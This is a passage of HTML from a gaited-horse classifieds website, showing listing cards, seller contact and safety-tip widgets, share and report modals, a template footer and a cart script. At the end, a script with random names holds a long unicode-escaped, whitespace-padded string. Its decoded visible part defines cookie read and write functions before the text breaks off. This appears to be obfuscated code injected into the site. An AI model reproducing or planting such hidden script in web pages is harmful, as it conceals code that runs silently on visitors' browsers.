                                                           style="text-decoration: none;">
                                                            <div class="contact-box phone-2">
                                                                <div class="icon">
                                                                    <img src="[data-uri]"
                                                                         alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg"
                                                                         alt="icon" data-eio="l"></noscript>
                                                                </div>
                                                                <div class="meta">
                                                                    <small class="toggle-contact-number"
                                                                           data-ad-id="253">
                                                                        Login to View                                                                    </small>
                                                                    <span class="style_2_ph">+1844 3xxxxx</span>
                                                                </div>
                                                            </div>
                                                        </a>
                                                    </div>

                                                                                                                                                                                <div id="message_box" class="message-box text-center">
                                                                                            </div>
                                                                            </div>
                                                                                                                                                    <div class="adt-product-author-detail-box">
                                            <div style="padding: 20px;" class="widget-heading">
                                                <div class="panel-title">
                                                    <span class="tips_widget_title">Safety tips for deal</span>
                                                </div>
                                            </div>
                                            <div class="widget-content saftey tips_widget_body">
                                                <ol>
<li>Use a safe location to meet seller</li>
<li>Avoid cash transactions</li>
<li>Beware of unrealistic offers</li>
</ol>                                            </div>
                                        </div>

                                                                        </div>
                                <div class = "ad-bottom-sidebar style_2_bottom_sidebar"><div class="widget"><a href="https://gaitedhorsemarketplace.com/gaitedhorseredesign/"><img width="300" height="75" src="[data-uri]" class="image wp-image-9864  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA" data-eio-rwidth="300" data-eio-rheight="75" /><noscript><img width="300" height="75" src="[data-uri]" class="image wp-image-9864  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-eio="l" data-public-id="Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png" data-format="png" data-transformations="f_webp,q_auto" data-version="1682837239" data-seo="1" data-responsive="1" data-size="300 75" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript></a></div></div><div class="widget">			<div class="textwidget"><p>FEFMH LLC, T/A The Gaited Horse Marketplace Gary Reiss, CEO greiss@gaitedhorsemarketplace.com 215 630-5112</p>
</div>
		</div></div></div>                            </div>
                        </div>
                    </div>
                </div>
                                            <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12">
            <div class="related-ads-container" id="related-ads-container">
                <div class="adt-ads-top-box">
                    <h4>Similiar Ads</h4>
                </div>
                                    <div class="adt-ads-carousel owl-carousel owl-theme" data-columns="4">
                                                    <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/classy-trail-riding-deluxe-gaited-mare-family-safe-show-mare/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="Classy Trail Riding Deluxe Gaited Mare /..." data-src="https://gaitedhorsemarketplace.com/wp-content/uploads/2023/08/IMG_6513-760x410.webp" decoding="async" data-eio-rwidth="760" data-eio-rheight="410"><noscript><img class="img-fluid"
                                                 src="https://gaitedhorsemarketplace.com/wp-content/uploads/2023/08/IMG_6513-760x410.webp"
                                                 alt="Classy Trail Riding Deluxe Gaited Mare /..." data-eio="l"></noscript>
                                        </a>
                                                                                    <img class="featured-tag lazyload"
                                                 src="[data-uri]"
                                                 alt="featured-tag" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v6010/gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png?_i=AA" decoding="async" data-eio-rwidth="38" data-eio-rheight="32"><noscript><img width="38" height="32" class="featured-tag wp-image-16219" src="[data-uri]" alt="featured-tag" data-eio="l" data-public-id="gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png" data-format="png" data-transformations="f_webp,q_auto" data-version="6010" data-seo="1" data-responsive="1" data-size="38 32" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/horses/">HORSES</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/classy-trail-riding-deluxe-gaited-mare-family-safe-show-mare/">
                                            <h5>Classy Trail Riding Deluxe Gaited Mare /...</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>235 Private Rd 1195 ...                                        </p>
                                        <div class="price-box">
                                            <strong>$3,500.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="15609"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/4-year-old-red-roan-missouri-fox-trotter-gelding/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="4 Year Old Red Roan Missouri Fox Trotter..." data-src="https://gaitedhorsemarketplace.com/wp-content/uploads/2023/08/IMG_5564-480x410.webp" decoding="async" data-eio-rwidth="480" data-eio-rheight="410"><noscript><img class="img-fluid"
                                                 src="https://gaitedhorsemarketplace.com/wp-content/uploads/2023/08/IMG_5564-480x410.webp"
                                                 alt="4 Year Old Red Roan Missouri Fox Trotter..." data-eio="l"></noscript>
                                        </a>
                                                                                    <img class="featured-tag lazyload"
                                                 src="[data-uri]"
                                                 alt="featured-tag" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v6010/gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png?_i=AA" decoding="async" data-eio-rwidth="38" data-eio-rheight="32"><noscript><img width="38" height="32" class="featured-tag wp-image-16219" src="[data-uri]" alt="featured-tag" data-eio="l" data-public-id="gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png" data-format="png" data-transformations="f_webp,q_auto" data-version="6010" data-seo="1" data-responsive="1" data-size="38 32" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/horses/">HORSES</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/4-year-old-red-roan-missouri-fox-trotter-gelding/">
                                            <h5>4 Year Old Red Roan Missouri Fox Trotter...</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>24600 e alameda ave ...                                        </p>
                                        <div class="price-box">
                                            <strong>$1,600.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="15605"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/9-y-o-kid-safe-palomino-tennessee-walking-horse-mare/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="9 Y/O Kid Safe Palomino Tennessee Walkin..." data-src="https://gaitedhorsemarketplace.com/wp-content/uploads/2023/08/IMG_7916-480x410.webp" decoding="async" data-eio-rwidth="480" data-eio-rheight="410"><noscript><img class="img-fluid"
                                                 src="https://gaitedhorsemarketplace.com/wp-content/uploads/2023/08/IMG_7916-480x410.webp"
                                                 alt="9 Y/O Kid Safe Palomino Tennessee Walkin..." data-eio="l"></noscript>
                                        </a>
                                                                                    <img class="featured-tag lazyload"
                                                 src="[data-uri]"
                                                 alt="featured-tag" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v6010/gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png?_i=AA" decoding="async" data-eio-rwidth="38" data-eio-rheight="32"><noscript><img width="38" height="32" class="featured-tag wp-image-16219" src="[data-uri]" alt="featured-tag" data-eio="l" data-public-id="gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png" data-format="png" data-transformations="f_webp,q_auto" data-version="6010" data-seo="1" data-responsive="1" data-size="38 32" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/horses/">HORSES</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/9-y-o-kid-safe-palomino-tennessee-walking-horse-mare/">
                                            <h5>9 Y/O Kid Safe Palomino Tennessee Walkin...</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>24600 e alameda ave ...                                        </p>
                                        <div class="price-box">
                                            <strong>$6,500.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="15600"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/sorrel-kentucky-mountain-gaited-trail-gelding/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="Sorrel Kentucky Mountain Gaited Trail Ge..." data-src="https://gaitedhorsemarketplace.com/wp-content/uploads/2023/08/Yonder-Gaited-Trail-horse-760x410.webp" decoding="async" data-eio-rwidth="760" data-eio-rheight="410"><noscript><img class="img-fluid"
                                                 src="https://gaitedhorsemarketplace.com/wp-content/uploads/2023/08/Yonder-Gaited-Trail-horse-760x410.webp"
                                                 alt="Sorrel Kentucky Mountain Gaited Trail Ge..." data-eio="l"></noscript>
                                        </a>
                                                                                    <img class="featured-tag lazyload"
                                                 src="[data-uri]"
                                                 alt="featured-tag" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v6010/gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png?_i=AA" decoding="async" data-eio-rwidth="38" data-eio-rheight="32"><noscript><img width="38" height="32" class="featured-tag wp-image-16219" src="[data-uri]" alt="featured-tag" data-eio="l" data-public-id="gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png" data-format="png" data-transformations="f_webp,q_auto" data-version="6010" data-seo="1" data-responsive="1" data-size="38 32" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/horses/">HORSES</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/sorrel-kentucky-mountain-gaited-trail-gelding/">
                                            <h5>Sorrel Kentucky Mountain Gaited Trail Ge...</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>Fort Collins                                        </p>
                                        <div class="price-box">
                                            <strong>$0.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="15587"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="item">
                                <div class="adt-category-ad-card">
                                    <div class="category-img-box">
                                        <a href="https://gaitedhorsemarketplace.com/ad/sweet-stunning-tennessee-walker-mare-ready-to-be-your-next-trail-companion/">
                                            <img class="img-fluid lazyload"
                                                 src="[data-uri]"
                                                 alt="Sweet, Stunning, Tennessee Walker Mare r..." data-src="https://res.cloudinary.com/drynafjha/images/w_760,h_410,c_scale/f_webp,q_auto/v1690751841/IMG_4829-1/IMG_4829-1.webp?_i=AA" decoding="async" data-eio-rwidth="760" data-eio-rheight="410"><noscript><img width="1920" height="2560" class="img-fluid wp-image-15574" src="[data-uri]" alt="Sweet, Stunning, Tennessee Walker Mare r..." data-eio="l" data-public-id="IMG_4829-1/IMG_4829-1.webp" data-crop="1.85" data-format="webp" data-transformations="f_webp,q_auto" data-version="1690751841" data-seo="1" data-responsive="1" data-size="1920 2560" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                        </a>
                                                                                    <img class="featured-tag lazyload"
                                                 src="[data-uri]"
                                                 alt="featured-tag" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v6010/gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png?_i=AA" decoding="async" data-eio-rwidth="38" data-eio-rheight="32"><noscript><img width="38" height="32" class="featured-tag wp-image-16219" src="[data-uri]" alt="featured-tag" data-eio="l" data-public-id="gaitedhorsemarketplace.com/wp-content/themes/adforest/images/featured/featured.png" data-format="png" data-transformations="f_webp,q_auto" data-version="6010" data-seo="1" data-responsive="1" data-size="38 32" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                                            </div>
                                    <div class="category-content-box">
                                        <div class="adt-ad-cats">
                                            <a class="ctg-tag"
                                               href="https://gaitedhorsemarketplace.com/ad_category/horses/">HORSES</a>
                                        </div>
                                        <a href="https://gaitedhorsemarketplace.com/ad/sweet-stunning-tennessee-walker-mare-ready-to-be-your-next-trail-companion/">
                                            <h5>Sweet, Stunning, Tennessee Walker Mare r...</h5>
                                        </a>
                                        <p>
                                            <i class="fas fa-map-marker-alt"></i>Elizabeth                                        </p>
                                        <div class="price-box">
                                            <strong>$8,000.00</strong>                                            <a href="javascript:void(0);"
                                               data-adid="15573"
                                               class="favourite ad_to_fav"
                                               data-toggle="tooltip"
                                               data-placement="top"
                                               title="Click to add to favorites">
                                                <i class="far fa-heart"></i>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                                                </div>
                                </div>
        </div>
                                    </div>
        </div>
    </section>
    <!-- adt-ad-detail-section-end -->

<div class="modal fade report-quote" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="btn close" data-bs-dismiss="modal"><span
                            aria-hidden="true">&#10005;</span><span
                            class="sr-only">Close</span></button>
                <div class="modal-title">Why are you reporting this ad?</div>
            </div>
            <div class="modal-body">
                <form>
                    <div class="skin-minimal">
                        <div class="form-group col-md-12 col-sm-12">
                            <label>Type</label>
                            <ul class="list">
                                <li><select class="alerts custom-select form-control default-select"
                                            id="report_option">                                            <option
                                            value="Spam">Spam</option>                                            <option
                                            value="Offensive">Offensive</option>                                            <option
                                            value="Duplicated">Duplicated</option>                                            <option
                                            value="Fake">Fake</option>                                    </select></li>
                            </ul>
                        </div>
                    </div>
                    <div class="form-group  col-md-12 col-sm-12">
                        <label>Comments</label>
                        <textarea placeholder="Write your comments." rows="3"
                                  class="form-control" id="report_comments"></textarea>
                    </div>
                    <div class="clearfix"></div>
                    <div class="col-md-12 col-sm-12 margin-bottom-20 margin-top-20">
                        <input type="hidden" id="ad_id" value="13195"/>
                        <button type="button" class="adt-button-dark btn-block"
                                id="sb_mark_it">Submit</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>    <div class="modal fade share-ad" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content text-left">
                <div class="modal-header">
                    <h3 class="modal-title">Share</h3>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body text-left">
                    <div class="recent-ads">
                        <div class="recent-ads-list">
                            <div class="recent-ads-container">
                                <div class="recent-ads-list-image">
									                                        <a href="https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/"
                                           class="recent-ads-list-image-inner"><img src="[data-uri]"
                                                                                    alt="Super Gelding ride Beautiful Gaited Horse classifieds" data-src="https://res.cloudinary.com/drynafjha/images/w_313,h_234,c_scale/f_webp,q_auto/v1682901572/Dewie-389x386-1/Dewie-389x386-1.jpeg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="313" data-eio-rheight="234"><noscript><img width="389" height="386" src="[data-uri]" alt="Super Gelding ride Beautiful Gaited Horse classifieds" data-eio="l" data-public-id="Dewie-389x386-1/Dewie-389x386-1.jpeg" data-crop="1.34" class="wp-post-0 wp-image-13196" data-format="jpeg" data-transformations="f_webp,q_auto" data-version="1682901572" data-seo="1" data-responsive="1" data-size="389 386" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript></a>
									                                </div>
                                <div class="recent-ads-list-content">
                                    <h3 class="recent-ads-list-title"><a
                                                href="https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/">Super Gelding ride Beautiful Gaited Horse classifieds</a></h3>
                                    <div class="recent-ads-list-price"><h3>$5,800.00 </h3></div>
                                    <p>14 h 4 yr old Welsh x Cob Stunning looker and as close to bombproof as they come . Very old head on young soldiers . Nothing seems to phase him Lives in or out With mares or geldings Hacks alone and in company Not remotely spooky Very good in traffic Stands to groom (can </div>
                            </div>
                        </div>
                    </div>
                    <div class="share-link">Link</div>
                    <p><a href="https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/">https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/</a></p>
                </div>
                <div class="modal-footer">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/" class="btn btn-fb btn-md" target="_blank"><i class="fab fa-facebook-f"></i></a>
        <a href="https://twitter.com/intent/tweet?text=Super%20Gelding%20ride%20Beautiful%20Gaited%20Horse%20classifieds&#038;url=https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/" class="btn btn-twitter btn-md" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>
        <a href="https://plus.google.com/share?url=https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/" class="btn btn-twitter btn-md" target="_blank"><i class="fab fa-google"></i></a>
        <a href="https://pinterest.com/pin/create/button/?url=https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/&#038;media=https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682901572/Dewie-389x386-1/Dewie-389x386-1.jpeg?_i=AA&#038;description=Super%20Gelding%20ride%20Beautiful%20Gaited%20Horse%20classifieds" class="btn btn-twitter btn-md" target="_blank"><i class="fab fa-pinterest"></i></a>
        <a href="https://bufferapp.com/add?url=https://gaitedhorsemarketplace.com/ad/super-gelding-ride-beautiful-gaited-horse-classifieds/&#038;text=Super%20Gelding%20ride%20Beautiful%20Gaited%20Horse%20classifieds" class="btn btn-twitter btn-md" target="_blank"><i class="fa fa-plus"></i></a>
                        </div>
            </div>
        </div>
    </div>

<footer class="adt-footer-section">
    <div class="container adt-container">
        <div id="sb_loading" style="display:none;">Loading...</div>
        <div class="row">
            <div class="col-md-6 col-xl-3">
                <div class="adt-about-detail-box">
                    <a href="https://gaitedhorsemarketplace.com/">
                                                    <img
                                    src="[data-uri]"
                                    class="img-fluid lazyload"
                                    alt="Site Logo" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1685001265/Gaited-Horse-logo-1/Gaited-Horse-logo-1.png?_i=AA" decoding="async" data-eio-rwidth="1920" data-eio-rheight="486"><noscript><img width="1920" height="486" src="[data-uri]" class="img-fluid wp-image-9861" alt="Site Logo" data-eio="l" data-public-id="Gaited-Horse-logo-1/Gaited-Horse-logo-1.png" data-format="png" data-transformations="f_webp,q_auto" data-version="1685001265" data-seo="1" data-responsive="1" data-size="1920 486" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </a>
                    <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Repellat accusantium corrupti qui. Sapiente, dignissimos.</p>
                    <h4>Follow Us</h4>
                    <ul class="social-links">
                                                            <li>
                                        <a href="#">
                                            <i class="fab fa-facebook"></i>
                                        </a>
                                    </li>
                                                    </ul>
                </div>
            </div>
            <div class="col-md-6 col-xl-3">
                <div class="adt-contact-box">
                    <h4>Contact Section Title</h4>
                    <ul class="adt-contact-list">
                                                        <li>
                                    <div class="icon-box">
                                        <i class="fas fa-home"></i>
                                    </div>
                                    <div class="meta-box">
                                        <small>Address</small>
                                        <span>75 Blue Street, PK 54000</span>
                                    </div>
                                </li>
                                                    </ul>
                </div>
            </div>
            <div class="col-md-6 col-xl-3">
                <div class="adt-quick-links">
                    <h4>Quick Links</h4>
                    <ul>
                                                        <li>
                                    <a href=""></a>
                                </li>
                                                            <li>
                                    <a href=""></a>
                                </li>
                                                </ul>
                </div>
            </div>
                            <div class="col-md-6 col-xl-3">
                    <div class="adt-newsletter-box">
                        <h4>Will never send you spam and ueless newsletter</h4>
                        <p>Lorem ipsum dolor sit, amet consectetur adipisicing elit. Doloremque molestiae, in nam soluta dicta quasi corrupti itaque laboriosam deleniti labore qui animi delectus nulla fugit.</p>
                        <form id="save_email_footer_form">
                            <div class="input-group">
                                <input type="email" name="footer_email" id="footer_email" class="form-control"
                                       placeholder="Your Email">
                                <button id="save_email_footer_btn" class="btn send-btn" type="submit">
                                    <i id="btn-primary-icon" class="fas fa-paper-plane"></i>
                                    <i id='btn-spinner-icon' class="fa fa-circle-o-notch fa-spin"
                                       style="display: none; color: #fff;"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                    </div>
    </div>
</footer>

<div class="adt-copyright-box">
    <p>Copyright © 2025 Website Design &amp; Develop by <a href="http://ebridge.tech/">eBridge</a></p></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/adforest-child\/*","\/wp-content\/themes\/adforest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        (function ($) {
            "use strict";
            $('.sb_variation').on('change', function () {
                var get_var = '';
                $(".sb_variation").each(function () {
                    var val = $(this).val();
                    get_var = get_var + val.replace(/\s+/g, '') + '_';
                });
                var res = $('#' + get_var).val();

                var arr = res.split("-");
                var sale_price = arr[0];
                var old_price = arr[1];
                var vid = arr[2];
                if (sale_price == "0") {
                    $('#v_msg').html('This product is currently out of stock/unavailable.');
                    $('#sale_price').html('');
                    $('#old_price').html('');
                    $('#sb_add_to_cart').hide();
                    $('#quantity').hide();
                    $('#product_qty').hide();
                }
                else {
                    $('#sale_price').html('&#36;' + sale_price);
                    $('#old_price').html('&#36;' + old_price);
                    $('#v_msg').html('');
                    $('#sb_add_to_cart').show();
                    $('#quantity').show();
                    $('#product_qty').show();
                }
                $('#variation_id').val(vid);
            });
            $(".sb_variation").trigger("change");

            $('#sb_add_to_cart').on('click', function () {
                if ($('#cart_msg').html() != 'Adding...') {
                    $('#cart_msg').html("Adding...");
                    //Getting values
                    var variation_id = $('#variation_id').val();
                    var pid = $('#product_id').val();
                    var qty = $('#product_qty').val();
                    $.post('https://gaitedhorsemarketplace.com/wp-admin/admin-ajax.php', {
                        action: 'sb_cart',
                        product_id: pid,
                        qty: qty,
                        variation_id: variation_id
                    }).done(function (response) {
                        $('#cart_msg').html("add to cart");
                        if (response != 0) {
                            var cart_url = '';
                                                            var cart_url = '<br /><a href="">View Cart</a>';
                                                            toastr.success('Product Added successfully.' + cart_url, 'Success!', { timeOut: 10000, "closeButton": true, "positionClass": "toast-bottom-right" })
                        }
                        else {
                            toastr.error('Something went wrong, please try again.', 'Error!', { timeOut: 15000, "closeButton": true, "positionClass": "toast-bottom-right" })

                        }
                    });
                }
            });

        })(jQuery);
    </script>
    <script id="tbgsuw">
var qvluacqz = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u